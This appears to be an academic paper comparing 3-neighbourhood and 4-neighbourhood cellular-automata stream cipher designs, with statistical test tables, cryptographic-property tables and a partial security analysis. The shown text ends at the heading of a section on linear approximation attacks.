Thanks to the simplicity producing the complex behaviour of cellular automata (CA), especially the one-dimensional 3Neighborhood CAs which are widely used in the field of cryptography. They were studied [2-4] to ensure a good security level. However, some attacks are inevitable in 3Neighborhood configurations [4]. Accordingly, this article presents two versions of Cellular Automata-based Stream Cipher (3-CASC and 4-CASC). These versions were analysed and investigated to identify differences between their cryptographic properties and statistical analysis as well as their resistance against attacks targeting stream ciphers.

The study of the 4Neighborhood 1-dimensional CA rules is a challenging task. The authors chose the rules according to the recommendations in [5] for the 3-CASC version. Then, these rules are combined with a new variable to get the 4Neighborhood 1-dimensional CA rules. Section 2 details this step. The N-CASC design, which was inspired by grain-like CA-based ciphers, consists of three building blocks: a linear block, a nonlinear block, and a mixing block. For the linear block and nonlinear block, only linear rules and nonlinear rules are used respectively. For the mixing block, a hybrid ruleset with both linear and nonlinear rules is adopted.

The goal of the article is to look at the effect of transitioning from the 3N version to the 4N version on the cryptographic properties as well as the statistical features of the stream cipher proposed.

The rest of this article is organized as follows:

Section II presents cellular automata and cryptographic properties. Section III provides related works. Section IV details the design of the proposed scheme. Section V displays the results including the statistical test, the avalanche effect, and the cryptographic properties. Section VI shows the security analysis of the proposed scheme.

II. Background

A. Cellular Automata

Cellular automata are dynamic systems that were first introduced in the 1950s by John von Neumann and later popularized by Stephen Wolfram in the 1980s [6]. They were first studied for the modeling of biological self-reproduction by von Neumann upon Stanislas Ulam recommendations [7]. Since then, they were used in different fields such as physics, chemistry, mathematics, biology etc. … to model and solve physical, natural and real-life problems [6]. Researchers took interest in cellular automata because of the complex global behavior that stems from simple interactions and computations at the cellular level. Moreover, global properties such as universality in computation and randomness explains the attraction of the scientific community [8].

A cellular automaton is a finite set of *n* cells arranged as a network that evolve in discrete space and time. Formally, a cellular automaton is a tuple (*L*, *S*, *N*, *f*, R) [6], where:

- L is the d-dimensional cellular space.
- S is the finite state set.
- N is the neighborhood vector linking each cell to its neighbors and represented by a radius r representing the number of consecutive cells a cell depends on.
- f is the local update rule or simply the rule that gives the next state of each cell.
- R is the rule vector consisting of the rule(s) applied to each cell.

The *L*, *S* and *N* parameters can be varied to define different types of CAs. For example, von Neumann studied 2-dimensional, 5-neighborhood, 29-state cellular automata. If the rule *f* is a linear Boolean function including only XOR logic, then the CA is called a linear CA. Otherwise, if *f* comprises also AND or OR logic, then the CA is called a non-linear CA. The rule vector *R* can consist of a single rule applied to all the cells (uniform CA) or a set of rules assigned to each cell (hybrid CA).

Despite the fact that multi-dimension cellular automata can display a more complex behavior, effectively characterizing them and mathematically analyzing them is much difficult than their 1-dimensional counterpart. This explains that much of the studies conducted on cellular automata and their application in cryptography has been done on 1-dimensional cellular automata, particularly a special kind of cellular automata introduced by Stephen Wolfram [2]. These cellular automata are called Elementary Cellular Automata (ECA) [8]. They are 1-dimensional, 3Neighborhood and 2-state cellular automata. For ECAs, there are 2^3 = 8 neighborhood configurations and 2^{2^3} = 256 total rules. Table I shows an example of a linear and a non-linear rule.

In Table I, x_{i-1}, $x_i$and $x_{i+1}$are the left neighbor, the cell and the right neighbor respectively. The rule name (e.g. Rule 120) is the decimal representation of the binary rule read from left to right. This naming convention was introduced by Wolfram [9].

For 4Neighborhood cellular automata, two possible neighborhood arrangement are possible [5]:

- Left skewed: each cell (x_i) depends on two left neighbors (x_{i-2} and x_{i-1}) and one right (x_{i+1}) neighbors.
- Right skewed: each cell (x_i) depends on one left neighbors (x_{i-1}) and two right (x_{i+1} and x_{i+2}) neighbors.

For 1-dimensional, 2-state, 4Neghborhood cellular automata, there are 2^4 = 16 neighborhood configurations and 2^{2^4}= 65535 total rules. Table II shows an example of a linear and a non-linear rule (left skewed).

One way to visualize the evolution of a cellular automaton is to use a space/time diagram. In a space/time diagram the cellular space lies on the *x*-axis, with different colors for each state, while time is represented by the *y*-axis. Space/time diagrams are a good tool to visualize the global behavior of a cellular automaton and the rule(s) associated with it. Fig. 1 represents the space time diagram of rule 90 for a configuration of 256 cells and 100 time steps (https://www.wolframalpha.com/input/?i=rule+90).

TABLE I. EXAMPLES OF 1-DIMENSIONAL, 2-STATE, 4N EXAMPLE OF ECA RULES

Neighborhood configuration	**Rule 120 (nonlinear)** $x_{i-1} \oplus x_i \cdot x_{i+1}$	**Rule 150 (linear)** $x_{i-1} \oplus x_i \oplus x_{i+1}$
111	0	1
110	1	0
101	1	0
100	1	1
011	1	0
010	0	1
001	0	1
000	0	0

TABLE II. EGHBORHOOD RULES

Neighborhood configuration	**Rule 32640 (nonlinear)** $x_{i-2} \oplus x_{i-1}.x_i.x_{i+1}$	**Rule 27030 (linear)** $x_{i-2} \oplus x_{i-1} \oplus x_i \oplus x_{i+1}$
1111	0	0
1110	1	1
1101	1	1
1100	1	0
1011	1	1
1010	1	0
1001	1	0
1000	1	1
0111	1	1
0110	0	0
0101	0	0
0100	0	1
0011	0	0
0010	0	1
0001	0	1
0000	0	0



Fig. 1. Rule 90 Space Time Diagram.

For practical reasons, cellular automata are studied for a finite cellular space L. In this case, boundary conditions should be specified. Two broad categories of boundary conditions exist [6] for 1-dimensional cellular automata: open boundary conditions and periodic conditions. For open boundary conditions, the neighbors of the leftmost and rightmost cells are fixed to one of the possible state values. The most used open boundary condition is the null boundary configuration [6]. For periodic boundary conditions, the leftmost and rightmost cells are neighbors of each other.

B. Cryptographic Properties

In this section, some basic notions are defined and some properties of Boolean functions are provided. Satisfying these properties for cellular automata is a measure of their cryptographic strength and a good indication for their cryptographic suitability [10]. A more in-depth study of these cryptographic properties can be found in [11].

1) Basic Definitions

a) Hamming weight: The Hamming weight, denoted *wt(f)*, of a Boolean function is the number of 1s found in its truth table. A function has good hamming weight if $wt(f)=2^{n-1}$.

b) Hamming distance: The Hamming distance, denoted *d(f,g)*, between two Boolean functions is the Hamming weight of $f \oplus g$.

2) Cryptographic Properties

a) Nonlinearity: The nonlinearity of an *n*-variable Boolean function is defined as:

$$NL(f) = \min\{d(f,g) \mid g \in AF\}$$

where AF is the set of all *n*-variable affine Boolean functions. And $NL(f) < 2^{n-1}-2^{n/2-1}$.

b) Algebraic degree: The algebraic degree of an n-variable Boolean function is defined as the number of variables involved in the highest order term. It is bounded by n-1.

c) Balancedness: An n-variable Boolean function *f* is said to be balanced if $wt(f) = 2^{n-1}$.

d) Correlation Immunity: A Boolean function is m^{th} order correlation immune if its output is at most independent from any combination of *m* input variables.

e) Resiliency: An *m*-resilient Boolean function is a balanced m^{th} order correlation immune function.

III. Related Work

From the eSTREAM project, the LFSR/NFSR based Grain [12] and the simple LFSR based Trivium [13] designs were among the finalists designs that showed the most promising features in terms of speed, simplicity and security. However, since 2008 and the end of the eSTREAM project, many attacks [15] targeted at Grain and Trivium families of ciphers were mounted successfully. Those attacks, mainly fault attacks and correlation attacks, induced fault in the LFSR or the NFSR or exploit the dependence of the output and the initialization vector (IV). Cellular automata proved to be good cryptographic primitives due to their pseudo-randomness property and their cryptographic properties. Therefore, they were presented as good candidates to solve the problem of attacks related to LFSR/NFSR based stream cipher designs.

In [2] and [3], Stephen Wolfram was the first to propose the use of cellular automata as a keystream generator using rule 30. However, the proposed design was later attacked by Miere and Stafflebach in [4]. This attack, known as MS-attack, exploits the high correlation of the nonlinear rule 30. The majority of the subsequent proposals using cellular automata as keystream generator are based on 1-dimensional, 3Neighborhood, 2-state cellular automata. Examples include NOCAS in [16], CASTREAM in [17], CAvium in [18], CAR30 in [19] and CASca in [20]. All these designs are inspired by either Grain (NOCAS, CAR30 and CASca) or Trivium (CASTREAM and Cavium). The idea behind these designs is to replace LFSRs by hybrid linear cellular automata, NFSRs by uniform or hybrid nonlinear cellular automata and the filter function by the NMIX function [21] or a rotational symmetric bent function. Attempts at higher neighborhood radius can be found in [22] and [23] for 4Neigborhood and [24] for 5-neighborhood. In these works, it is suggested that as the neighborhood radius is increased, the randomness property and the cryptographic properties of CAs are strengthened and the resistance to fault, algebraic and correlation attacks is increased. Few examples of multidimensional CAs used as keystream generators are found in the literature. One such example can be found in [25]. This can be explained by the complexity of multidimensional CAs and the difficulty to properly study them mathematically.

IV. Proposed Stream Cipher Scheme

In this section, a detailed description of the system proposed in this article is presented. As the purpose of the article is to investigate the effect of increasing the neighborhood of cellular automata from 3Neighborhood (3N) to 4Neighborhood (4N) on the cryptographic properties and the quality of cellular automata, both the 3N and 4N versions of the system are presented here.

A. General Scheme

The general construction n-CASC (n-neighborhood one dimensional Cellular Automata based Stream Cipher) proposed in this article is a Grain-like stream cipher inspired by the cellular automata based stream cipher FResCA [22].

1) Encryption scheme: The encryption scheme consists of two phases: an initialization phase and an encryption phase. Both these phases comprise the same three building blocks, namely a nonlinear hybrid CA block, a linear hybrid CA block and a hybrid CA mixing function block. Those two phases along with the three building blocks are detailed below.

a) Initialization Phase: The initialization phase serves the purpose of putting the system in a good initial state, before starting the encryption phase, by running the three building blocks mentioned above multiple times. This allows the increase of the confusion properties and the cryptographic properties provided by the use of cellular automata within those building blocks.

The initialization phase starts with an initial 256-bit configuration C_0 at t_0. C_0 consists of a 128-bit key KEY and a

128-bit initial vector IV. Both KEY and IV are generated using the ThreadedSeedGenerator class of the Bouncy Castle Java Crypto Library. C_0 is fed to the system as follow:

- KEY is plugged as the starting configuration of the nonlinear hybrid CA block.
- IV is plugged as the starting configuration of the linear hybrid CA block.

The encryption phase, detailed in the next section, is then run n times until reaching the configuration C_n that serves as the initial configuration of the encryption phase. n, the number of times the encryption scheme is run during the initialization phase was the subject of a study. To determine a good n for the system, a 100 KEY/IV pairs were generated and the initialization phase was run for n=4, 8, 16, 32, 64 and 128. The average of the avalanche effect between C_0 and C_n was computed. Table III summarizes the results of this study. As shown in Table III, a good value for n is 64.

b) Encryption Phase: The initialization phase and encryption phases share the same building blocks, namely:

- A nonlinear hybrid CA block. This block is used to strengthen the system by the use of nonlinear-only ruleset carefully chosen for its cryptographic properties.
- A linear hybrid CA block. This block is used to extend the period of the system by the use of a carefully linear-only ruleset. The purpose of extending the period of the system is to decrease the frequency of going through a new initialization phase.
- A hybrid CA mixing function block. This block is used to further the confusion property provided by the use of CAs in the two other building blocks.

Fig. 2 and Fig. 3 show the initialization phase and the encryption phase, respectively.

TABLE III. NUMBER OF ROUNDS DURING INITIALIZATION PHASE

Number of Rounds	Average Avalanche Effect
4	48.80859
8	48.84375
16	48.89062
32	48.94141
64	49.01562
128	48.42187



Fig. 2. Initialization Phase.



Fig. 3. Encryption Phase.

As shown in Fig. 3, the keystream *z* resulting from the combination of the three building blocks is then XORed with the plaintext to obtain a ciphertext. A portion (32 bits) of *z* is fed back to the system by XORing it to portions (32 bits) of both the nonlinear hybrid CA (32 rightmost bits) and the linear hybrid CA (32 leftmost bits) and injecting the results back in those blocks.

c) Building blocks: The description that follows details the building block of the encryption mechanism. The different rulesets used for each of these building blocks will be given for both the 3N and 4N versions, as it is the goal of the article to investigate the effect of increasing the neighborhood size on the strength and quality of the cellular automata properties.

The rulesets for 3N were carefully chosen following the recommendations found in [4] and [26] and the selection process outlined in [27]. For the 4N counterparts of these rulesets, the following process was used to determine the best candidates:

- First, for each rule of the 3N ruleset, all the similar 4N left-skewed rules were determined.
- Then, the cryptographic properties of each of the similar rules were computed and the best candidates were chosen according to the nonlinearity, algebraic degree, balancedness, correlation immunity and resiliency in this order.
- Finally, the space-time diagrams of the best candidates for each rule were compared to find the right fit.

1) Nonlinear Hybrid Ca

3N Version Case: The nonlinear hybrid CA block is a cellular automaton with n = 128 cells. The ruleset R for this cellular automaton is composed of only nonlinear rules. For the 3N version, R = {30, 120, 180, 45, 30, 120, 180, 45}. The cellular automaton is evolved $\frac{n}{2}$ = 64 time steps according to the recommendations of Wolfram [14]. At t0, the cellular automaton is filled with the 64 rightmost bits of Cn, the result of the initialization phase (Cn,0 to Cn,63).

4N Version Case: The ruleset of the 4N version is R = {43350, 38490, 25500, 22185, 43350, 38490, 25500, 22185}. For the 4N version, the cellular automaton is evolved for fewer time steps as the diffusion property of the cellular automaton spreads more rapidly for 4Neighborhood cellular automata compared to 3Neighborhood cellular automata. The cellular automaton must evolve for $\frac{n}{3}$ □ 43 time steps as recommended in [23]. However, to compare 3N version with 4N, $\frac{n}{2}$ evolutions are performed.

2) Linear Hybrid CA

3N Version Case: The linear hybrid CA block is a cellular automaton with n =128 cells. The ruleset R for this cellular automaton is composed of only linear rules. For the 3N version, R = {90, 150}. The cellular automaton is evolved $\frac{n}{2}$ = 64 time steps. At t0, the cellular automaton is filled with the 64 leftmost bits of Cn, the result of the initialization phase (Cn,64 to Cn,127).

4N Version Case: The ruleset of the 4N version is R = {24330, 27030}. The cellular automaton is evolved for $\frac{n}{2}$ = 64 time steps.

3) Hybrid CA Mixing Function

3N Version Case: The hybrid CA mixing function block is a cellular automaton with n = 128 cells. The ruleset R for this cellular automaton is composed of only nonlinear rules. For the 3N version, R = {30, 60, 90, 120, 150, 180, 240, 15, 45}. The cellular automaton is evolved $\frac{n}{2}$ = 64 time steps according to the recommendations of Wolfram [14]. At t0, the cellular automaton is filled with the 64 rightmost bits from the result of the nonlinear hybrid CA block evolutions and the 64 leftmost bits from the result of the linear hybrid CA block evolutions.

4N Version Case: The ruleset of the 4N version is R = {43350, 49980, 42330, 38490, 27030, 25500, 65280, 255, 22185}. For the 4N version, the cellular automaton must evolve for fewer time steps as the diffusion property of the cellular automaton spreads more rapidly for 4Neighborhood cellular automata compared to 3Neighborhood cellular automata [23]. However the cellular automaton is evolved for $\frac{n}{2}$ = 64 time steps to be compared with the 3N version.

2) Decryption scheme: Since encryption and decryption are the same functions, the decryption scheme is realized by regenerating the same keystream *z* using the key *KEY* and the initial vector *IV*.

B. Design Motivation

In this section, the motivation behind some of the design criteria are presented.

1) Nonlinear Hybrid CA Block: The nonlinear hybrid CA block with only nonlinear rules is used to strengthen the system. The cryptographic robustness is provided by the nonlinear rules, carefully chosen for their high cryptographic properties such as the algebraic degree, nonlinearity and balancedness. These cryptographic properties increase the security of the system against attacks such as algebraic and fault attacks [28].

2) Linear Hybrid CA Block: Due to the use of rules 90 and 150, shown to produce maximum cycle length in [16], the linear hybrid CA block produces a maximum period.

3) Hybrid mixing function block: The mixing block is used to combine the output from the linear and nonlinear blocks. Its ruleset is made of both linear and nonlinear rules with good cryptographic properties and maximal length cycle. This block is used to further strengthen the system and increase its period.

V. Results

Several standard tests for evaluating the strength and quality of stream ciphers were conducted. The results of those tests are presented in this section.

A. Dieharder Battery of Tests

DIEHARDER battery of tests refers to a collection of standard tests compiled by Brown, Eddelbuettel and Bauer. The collection comprises tests written by Brown, Eddelbuettel and Bauer as well as other tests designed by Marsaglia and Tsang. It also includes some of the tests found in the NIST Statistical Test Suite (NIST STS). Since 2013, this test suite was updated multiple times, with each update comprising more and more tests. It is considered a strong test suite to assess the quality of random number generators and other cryptographic primitives such as stream ciphers, block ciphers and hash functions. For more information about this battery of tests, refer to [29].

The latest version, used in this article, includes 31 tests. The p-values, which are values ranging from 0 to 1, represent the results of each of the 31 tests. In order for a scheme/algorithm to pass a test, the p-value for that test should be in the range [α, 1- α], where α represents the significance level. α =0.005 is the significance level usually considered.

Table IV shows the results of the DIEHARDER battery of tests for both the 3N and 4N versions of CASC.

As can be seen from Table IV, both the versions pass all the tests. This demonstrates the good statistical properties as well as the randomness behavior and the indistinguishability property of the keystreams generated by both versions of CASC.

B. NIST Statistical Test Suite

The NIST Statistical Test Suite (NIST STS) is another collection of statistical tests, developed by the National Institute of Standards and Technology (NIST). It aims to test the randomness property of cryptographic primitives such as stream ciphers. It is used in this article to further show the good statistical properties and randomness behavior of CASC. For more details refer to the NIST special publication 800-22 [30].

As in the DIEHARDER battery of tests, a p-value is used to measure if a primitive passes a test or not. The significance level used is α=0.001.

The results of this test suite are shown in Table V for both versions of CASC.

TABLE IV. DIEHARDER BATTERY OF TESTS

Test Name	3N		4N	
	p-value	Pass?	p-value	Pass?
Diehard birthdays	0.84247	PASS	0.52067	PASS
Diehard OPERM5	0.51995	PASS	0.98337	PASS
Diehard 32x32 Binary Rank	0.90033	PASS	0.54218	PASS
Diehard 6x8 Binary Rank	0.04878	PASS	0.63344	PASS
Diehard_bitstream	0.42121	PASS	0.69582	PASS
Diehard OPSO	0.00513	PASS	0.48370	PASS
Diehard OQSO	0.81708	PASS	0.24016	PASS
Diehard DNA	0.16796	PASS	0.38120	PASS
Diehard Count the 1s (stream)	0.35543	PASS	0.12572	PASS
Diehard Count the 1s (byte)	0.59953	PASS	0.56446	PASS
Diehard Parking Lot	0.17297	PASS	0.57621	PASS
Diehard Minimum Distance (2d Circle)	0.99291	PASS	0.46500	PASS
Diehard 3d Sphere (Minimum Distance)	0.43597	PASS	0.88116	PASS
Diehard Squeeze	0.17122	PASS	0.51642	PASS
Diehard Sums	0.14394	PASS	0.51966	PASS
Diehard Runs	0.82783	PASS	0.47367	PASS
Diehard Craps	0.72554	PASS	0.82186	PASS
Marsaglia and Tsang GCD	0.78445	PASS	0.82275	PASS
STS Monobit	0.13080	PASS	0.19039	PASS
STS Runs	0.02633	PASS	0.59340	PASS
STS Serial Test (Generalized)	0.41695	PASS	0.55628	PASS
RGB Bit Distribution	0.58773	PASS	0.56630	PASS
RGB Generalized Minimum Distance	0.40435	PASS	0.63910	PASS
RGB Permutations	0.33968	PASS	0.48190	PASS
RGB Lagged Sum	0.55839	PASS	0.52245	PASS
RGB Kolmogorov-Smirnov	0.17476	PASS	0.57655	PASS
DAB Byte Distribution	0.49694	PASS	0.91177	PASS
DAB DCT (Frequency Analysis)	0.62319	PASS	0.58320	PASS
DAB Fill Tree	0.43359	PASS	0.76683	PASS
DAB Fill Tree 2	0.55191	PASS	0.44134	PASS
DAB Monobit 2	0.51141	PASS	0.94816	PASS

From Table V, it can be seen that both versions of CASC pass all the applicable tests. This further confirms the good statistical properties and the randomness behavior of both versions of CASC.

C. Avalanche Effect Test

Another common test for cryptographic primitives, such as stream ciphers, is the avalanche effect test.

This test was first introduced by Feistel in 1973[31] and states that a small difference in the input (1 bit in general) should translate into a substantial (around 50% in general) difference in the output. This concept is closely related to non-linearity. Formally, it can be formulated as follows:

$f\colon \{0,1\}^m \rightarrow \{0,1\}^n$ has the avalanche effect if:

$\forall$ M, M' $\in \{0,1\}^m$: Hamming(M,M')=1

$\Rightarrow$ average(Hamming(f(M), f(M'))=$\frac{n}{2}$

For CASC, the input is the initial 256-bit configuration C_0 including the 128-bit parameters KEY and IV. Therefore, to evaluate the avalanche effect for CASC, 100 different 256-bit initial configuration C_0 were generated ($C_{0,0}$ to $C_{0,99}$). For each of these configurations, the keystream of the original configuration $C_{0,i}$ and the keystreams of its one-bit change replicas (Hamming($C_{0,i}$, $C_{0,i,0\leq j\leq 255}$')=1, where j is the bit changed) are computed. Then the hamming distance between the keystreams are computed:

Hamming (f ($C_{0,i}$),f ($C_{0,i,\ 0\leq j\leq 255}$'))

The results of this test for both the 3N and 4N versions of CASC are presented in Fig. 4 and 5, respectively. The figures show the average value for each bit changed.

TABLE V. NIST STS

Test Name	3N		4N	
	p-value	Pass?	p-value	Pass?
The Frequency (Monobit) Test	0.58369	PASS	0.50865	PASS
Frequency Test within a Block	0.35048	PASS	0.45733	PASS
The Runs Test	0.49111	PASS	0.49209	PASS
Tests for the Longest-Run-of-Ones in a Block	0.57416	PASS	0.47883	PASS
The Binary Matrix Rank Test	0.53414	PASS	0.73991	PASS
The Discrete Fourier Transform (Spectral) Test	0.26486	PASS	0.48777	PASS
The Non-Overlapping Template Matching Test	0.54250	PASS	0.53420	PASS
The Overlapping Template Matching Test	0.28721	PASS	0.44916	PASS
Maurer's "Universal Statistical" Test	0.32383	PASS	0.32383	PASS
The Linear Complexity Test	0.53848	PASS	0.53414	PASS
The Serial p-value1 Test	0.34176	PASS	0.49896	PASS
The Serial p-value2 Test	0.91141	PASS	0.50188	PASS
The Approximate Entropy Test	0.66914	PASS	0.57476	PASS
The Cumulative Sums (Cusums) Forward Test	0.70265	PASS	0.65476	PASS
The Cumulative Sums (Cusums) Reverse Test	0.36499	PASS	0.50865	PASS
The Random Excursions Test	0.52242	PASS	0.42547	PASS
The Random Excursions Variant Test	0.58369	PASS	0.44899	PASS



Fig. 4. Avalanche Effect Test Results for CASC 3N.



Fig. 5. Avalanche Effect Test Results for CASC 4N.

Fig. 4 and 5 show that for both versions the hamming distances concentrate around 50%, with the 4N version slightly showing better values. This shows that for both versions of CASC are statistically independent from inputs.

D. Cryptographic Properties of CASC 3N and CASC 4N

In conjunction with the previous tests, another good approach to measure the strength, statistical and randomness properties as well as the confusion property of a cryptographic primitive is to evaluate its cryptographic properties. In this article, the following main cryptographic properties are considered: algebraic degree, nonlinearity, balancedness, correlation immunity and resiliency. Tables VI to XV summarize these cryptographic properties for the nonlinear block and the mixing function block of both versions of CASC. The cryptographic properties are computed for eight cells, assumed to be unknown Boolean values x_i, and up to three clock cycles for the nonlinear block and for nine cells, assumed to be unknown Boolean values x_i, and up to three clock cycles for the mixing function block.

1) Nonlinear Block Cryptographic Properties

3N Ruleset: {30, 120, 180, 45, 30, 120, 180, 45}

4N Ruleset: {43350, 38490, 25500, 22185, 43350, 38490, 25500, 22185}

2) Mixing Function Block Cryptographic Properties

3N Ruleset: {30, 60, 90, 120, 150, 180, 240, 15, 45}

4N Ruleset: {43350, 49980, 42330, 38490, 27030, 25500, 65280, 255, 22185}

TABLE VI. NONLINEARITY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	
1	2	2	2	2	2	2	2	2	3N
	4	4	4	4	4	4	4	4	4N
2	8	8	8	8	8	8	8	8	3N
	32	56	48	48	48	56	48	48	4N
3	44	40	44	40	36	40	44	40	3N
	464	432	432	448	440	440	448	400	4N

TABLE VII. ALGEBRAIC DEGREE

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	
1	2	2	2	2	2	2	2	2	3N
	2	2	2	2	2	2	2	2	4N
2	3 [1]	3	3	3	3	3	3	3	3N
	3	3	4	3	4	3	4	3	4N
3	5	5	4	4	5	5	4	4	3N
	5	5	6	5	5	5	6	5	4N

TABLE VIII. RESILIENCY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	
1	0	0	0	0	0	0	0	0	3N
	1	1	1	1	1	1	1	1	4N
2	0	1	0	0	1	1	0	0	3N
	1	1	0	0	1	1	0	0	4N
3	1	1	0	0	0	1	0	0	3N
	0	-1	0	0	0	-1	-1	1	4N

TABLE IX. CORRELATION IMMUNITY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	
1	0	0	0	0	0	0	0	0	3N
	1	1	1	1	1	1	1	1	4N
2	0	1	0	0	1	1	0	0	3N
	1	1	0	0	1	1	0	0	4N
3	1	1	0	0	0	1	0	0	3N
	0	0	0	0	0	0	0	1	4N

TABLE X. BALANCEDNESS

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	
1	T	T	T	T	T	T	T	T	3N
	T	T	T	T	T	T	T	T	4N
2	T	T	T	T	T	T	T	T	3N
	T	T	T	T	T	T	T	T	4N
3	T	T	T	T	T	T	T	T	3N
	T	F	T	T	T	F	F	T	4N

TABLE XI. NONLINEARITY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	x_9	
1	2	0	0	2	0	2	0	0	2	3N
	4	0	0	4	0	4	0	0	4	4N
2	8	8	8	8	12	8	8	0	8	3N
	32	32	48	32	48	48	0	32	48	4N
3	32	32	48	48	48	32	32	32	32	3N
	384	256	384	448	448	384	384	384	384	4N

TABLE XII. ALGEBRAIC DEGREE

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	x_9	
1	2	1	1	2	1	2	1	1	2	3N
	2	1	1	2	1	2	1	1	2	4N
2	2	2	2	3	2	2	2	1	3	3N
	3	2	2	3	2	2	1	2	3	4N
3	3	2	3	4	3	3	2	2	4	3N
	4	3	3	5	3	3	2	2	5	4N

TABLE XIII. RESILIENCY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	x_9	
1	0	1	1	0	2	0	0	0	0	3N
	1	2	2	1	3	1	0	0	1	4N
2	2	0	2	1	0	0	0	0	0	3N
	1	2	2	2	0	-1	3	1	3	4N
3	1	0	1	0	2	0	0	0	0	3N
	0	1	2	2	0	-1	0	-1	1	4N

TABLE XIV. CORRELATION IMMUNITY

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	x_9	
1	0	1	1	0	2	0	0	0	0	3N
	1	2	2	1	3	1	0	0	1	4N
2	2	0	2	1	0	0	0	0	0	3N
	1	2	2	2	0	0	3	1	3	4N
3	1	0	1	0	2	0	0	0	0	3N
	0	1	2	2	0	0	0	0	1	4N

TABLE XV. BALANCEDNESS

Iteration	x_1	x_2	x_3	x_4	x_5	x_6	x_7	x_8	x_9	
1	T	T	T	T	T	T	T	T	T	3N
	T	T	T	T	T	T	T	T	T	4N
2	T	T	T	T	T	T	T	T	T	3N
	T	T	T	T	T	F	T	T	T	4N
3	T	T	T	T	T	T	T	T	T	3N
	T	T	T	T	T	F	T	F	T	4N

From these tables, it can be noted that, with the exception of correlation immunity and resiliency, the nonlinearity and the algebraic degree increase with each iteration or remain true in the case of balancedness for both 3N and 4N. The decrease of the values of correlation immunity and resiliency can be explained by the fact that these properties are in contradiction with the three others (nonlinearity, algebraic degree and balancedness) [4]. Therefore, a compromise should be found. For a stream cipher, the algebraic degree and the nonlinearity can be judged as more important properties to achieve than the correlation immunity and resiliency properties. Moreover, it can be noted that for these two properties (nonlinearity and algebraic degree), the 4N version of CASC displays better properties than the 3N version. This confirms the general tendency that going from 3N to 4N improves the statistical properties as well as the cryptographic properties of the stream cipher scheme presented here.

VI. SECURITY ANALYSIS

As the main criterion for a stream cipher is to resist all known attacks, a security analysis is conducted in this section. Resisting an attack means that the computational complexity of that attack is no less than that of an exhaustive key search attack which is $O(2^n)$.

This section covers some of the major known attacks against stream ciphers and the countermeasures used in the design of CASCA are pointed out.

A. Side Channel Attacks

Side channel attacks [32] are a class of attacks targeted at the hardware implementation of ciphers. By analyzing different physical characteristics, such as power consumption, noise or heat dissipation, during the execution time, these attacks try to recover the internal state of the keystream generator in the case of stream ciphers. In the case of the stream cipher presented in this article, the complexity of this kind of attacks is higher due to the use of a linear block, a nonlinear block and a mixing function block based on cellular automata that make the cipher quite difficult to reverse.

A. Time/Memory/Data Tradeoff Attack

In the time/memory/data tradeoff attack [32] the goal of the attacker is to lower the complexity of the exhaustive key search attack by establishing a lookup table of pairs of key/keystream during the offline phase and observing the keystreams generated by unknown keys during the online phase and trying to find matches.

The complexity of this attacks is $O(2^{n/2})$, where n is the inner state of the stream cipher. In the case of CASCA, n = 256 bits. Therefore, this attack is difficult to achieve.

B. Algebraic Attacks

In this type of attacks, the cryptographic system studied is modelled using algebraic equations. This is performed by first identifying an algebraic equation set relating the first configuration C_0 with the generated keystream. The maximum number of keystream bits is collected to construct the equations system. By solving this system, the initial configuration and consequently the secret key are recovered. To prevent this type of attacks, the algebraic degree and the nonlinearity of the functions used in the keystream generation mechanism must be as high as possible [32].

From Tables VII and XII, it is clear that the algebraic degree and nonlinearity increase with each iteration. The number of cycles used is the recommended one in terms of the neighborhood size. These results make the system robust against this type of attacks.

C. Linear Approximation Attacks

